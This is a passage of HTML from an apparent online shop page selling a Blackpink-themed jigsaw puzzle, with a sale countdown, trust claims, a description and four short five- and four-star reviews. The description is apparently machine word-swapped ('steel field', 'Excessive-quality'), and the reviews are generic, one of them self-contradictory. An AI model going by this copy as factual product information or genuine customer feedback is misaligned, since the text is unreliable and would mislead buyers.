    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://black-pink.shop/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-4 sm:px-8 xs:px-8 lg:px-40 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>An irresistible household exercise, stress-free passion, or present for any puzzle aficionado</li>
<li>Select from 5 sizes: 30 items, 110 items, 252 items, 500 items, or 1000 items</li>
<li>Excessive-quality chipboard items with vibrant sublimated print</li>
<li>Packaged in a gift-ready steel field with the puzzle picture on the lid</li>
<li>Advisable ages: 30 items for ages 4+, 110 items for ages 6+, 252 items for ages 8+, 500 items for ages 9+, and 1000 items for adults</li>
<li>WARNING: Choking Hazard&mdash;Small Elements. Not for kids beneath 3 years</li>
<li>Printed only for you once you order</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">BLACKSKU-92875</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://black-pink.shop/collections/black-pink-puzzles">Blackpink Puzzles</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-4 sm:px-8 xs:px-8 lg:px-40 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Ruby   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 6, 2024</div>
                        <p class="mt-2 text-sm">The build quality of this product is impressive; it feels robust and long-lasting.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Daniel   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 6, 2024</div>
                        <p class="mt-2 text-sm">This item is fantastic and has become a daily necessity. It&#039;s practical, dependable, and performs admirably.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Florence   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 2, 2024</div>
                        <p class="mt-2 text-sm">The product was great, though shipping was a bit delayed, it arrived on time.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Clara   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 1, 2024</div>
                        <p class="mt-2 text-sm">Beautiful products, good prices, enthusiastic service, nothing to complain about.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
